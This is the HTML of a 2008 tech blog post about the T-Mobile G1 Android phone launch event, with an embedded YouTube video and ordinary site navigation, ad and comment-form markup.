google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-4977">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/mobiles/">Phones</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">T-Mobile G1 Launch Event video</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">September 23, 2008</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/" rel="bookmark" title="Permanent Link to T-Mobile G1 Launch Event video">T-Mobile G1 Launch Event video</a></h1>

							<p><a href="http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image217.png"><img decoding="async" style="border-right: 0px; border-top: 0px; margin: 0px 0px 0px 5px; border-left: 0px; border-bottom: 0px" height="33" alt="image" src="http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image-thumb212.png" width="84" align="right" border="0" /></a> <a href="http://mobilitytoday.com/articles/google_android_video.html">Mobility Today</a> were invited to the T-Mobile HTC G1- Google Android launch event early this morning and got to test out the phone first hand. It is the world&#8217;s first Android-powered mobile phone in partnership with Google exclusively to T-Mobile customers . The T-Mobile G1 features a touch screen component in addition to a QWERTY keyboard with popular Google applications like Google Maps Street View, Gmail, Youtube and my favorite Savy Shopper all running on Google&#8217;s new mobile OS, Android. Watch the video highlights of the event after the break.</p>
<p><span id="more-4977"></span></p>
<div class="wlWriterSmartContent" id="scid:5737277B-5D6D-4f48-ABFC-DD9C333F4C5D:d0f45f0b-20b2-488f-a4f8-0257bb01ff1a" style="padding-right: 0px; display: inline; padding-left: 0px; padding-bottom: 0px; margin: 0px; padding-top: 0px">
<div id="ad5e0170-35c6-449b-8561-0182afb677cb" style="margin: 0px; padding: 0px; display: inline;">
<div><a href="https://www.youtube.com/watch?v=pqdLqj_XOWE&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;fs=1" target="_new"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="94e47e123b3334a82ccf3a91-|49"></script><img decoding="async" src="http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/video626c71a497e7.jpg" galleryimg="no" onload="var downlevelDiv = document.getElementById('ad5e0170-35c6-449b-8561-0182afb677cb'); downlevelDiv.innerHTML = &quot;&lt;div&gt;&lt;object width=\&quot;425\&quot; height=\&quot;355\&quot;&gt;&lt;param name=\&quot;movie\&quot; value=\&quot;http://www.youtube.com/v/pqdLqj_XOWE&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;fs=1\&quot;&gt;&lt;\/param&gt;&lt;param name=\&quot;wmode\&quot; value=\&quot;transparent\&quot;&gt;&lt;\/param&gt;&lt;embed src=\&quot;http://www.youtube.com/v/pqdLqj_XOWE&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;fs=1\&quot; type=\&quot;application/x-shockwave-flash\&quot; wmode=\&quot;transparent\&quot; width=\&quot;425\&quot; height=\&quot;355\&quot;&gt;&lt;\/embed&gt;&lt;\/object&gt;&lt;\/div&gt;&quot;;" alt=""></a></div>
</div>
</div>
<p>&#160;</p>
<p>via <a href="http://mobilitytoday.com/articles/google_android_video.html">Mobility Today</a></p>
<div class="wlWriterSmartContent" id="scid:0767317B-992E-4b12-91E0-4F059A8CECA8:f71da69e-380b-4ebd-80fd-b366b183575b" style="padding-right: 0px; display: inline; padding-left: 0px; padding-bottom: 0px; margin: 0px; padding-top: 0px">Technorati Tags: <a href="http://technorati.com/tags/mobility" rel="tag">mobility</a>,<a href="http://technorati.com/tags/today" rel="tag">today</a>,<a href="http://technorati.com/tags/google" rel="tag">google</a>,<a href="http://technorati.com/tags/android" rel="tag">android</a>,<a href="http://technorati.com/tags/htc" rel="tag">htc</a>,<a href="http://technorati.com/tags/g1" rel="tag">g1</a>,<a href="http://technorati.com/tags/video" rel="tag">video</a></div>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/mobiles/" rel="category tag">Phones</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=49">Gareth</a></h3>
		Seasoned tech blogger. Host of the Tech Addicts podcast.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-94e47e123b3334a82ccf3a91-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-94e47e123b3334a82ccf3a91-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="94e47e123b3334a82ccf3a91-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="94e47e123b3334a82ccf3a91-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="94e47e123b3334a82ccf3a91-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/t-mobile-g1-launch-event-video/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='4977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="768d2d2fdc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="119"/><script type="94e47e123b3334a82ccf3a91-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-94e47e123b3334a82ccf3a91-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="94e47e123b3334a82ccf3a91-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="94e47e123b3334a82ccf3a91-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
